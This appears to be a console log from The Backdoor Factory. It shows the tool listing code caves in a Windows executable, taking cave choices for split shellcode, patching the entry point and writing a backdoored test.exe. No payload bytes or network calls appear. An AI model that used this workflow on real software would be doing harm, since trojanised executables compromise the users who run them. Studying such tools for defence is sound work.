 [*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 43
[*] All caves lengths:  71, 298, 43
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 71
[*] Available caves:
2. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
3. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
4. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fbb1 End: 0x6fcac; Cave Size: 251
5. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fdb3 End: 0x6feae; Cave Size: 251
7. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
8. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73057 End: 0x730b0; Cave Size: 89
9. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73121 End: 0x73264; Cave Size: 323
11. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x732b5 End: 0x7330c; Cave Size: 87
12. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x739d5 End: 0x73bfc; Cave Size: 551
15. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Cave 2 length as int: 298
[*] Available caves:
2. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
3. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
7. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
9. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73121 End: 0x73264; Cave Size: 323
12. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x739d5 End: 0x73bfc; Cave Size: 551
15. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Cave 3 length as int: 43
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0x18a End: 0x1bc; Cave Size: 50
2. Section Name: None; Section Begin: None End: None; Cave begin: 0x294 End: 0xffc; Cave Size: 3432
3. Section Name: .text; Section Begin: 0x1000 End: 0x57000; Cave begin: 0x56665 End: 0x56ffc; Cave Size: 2455
4. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fbb1 End: 0x6fcac; Cave Size: 251
5. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x6fdb3 End: 0x6feae; Cave Size: 251
6. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x709bd End: 0x709f0; Cave Size: 51
7. Section Name: .rdata; Section Begin: 0x57000 End: 0x73000; Cave begin: 0x7240a End: 0x73000; Cave Size: 3062
8. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73057 End: 0x730b0; Cave Size: 89
9. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73121 End: 0x73264; Cave Size: 323
11. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x732b5 End: 0x7330c; Cave Size: 87
12. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x739d5 End: 0x73bfc; Cave Size: 551
13. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73c57 End: 0x73c8c; Cave Size: 53
14. Section Name: .data; Section Begin: 0x73000 End: 0x75000; Cave begin: 0x73c97 End: 0x73ccc; Cave Size: 53
15. Section Name: None; Section Begin: None End: None; Cave begin: 0x743e8 End: 0x7500a; Cave Size: 3106
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File test.exe is in the 'backdoored' directory
root@7cd3e3bd7ddc:/the-backdoor-factory#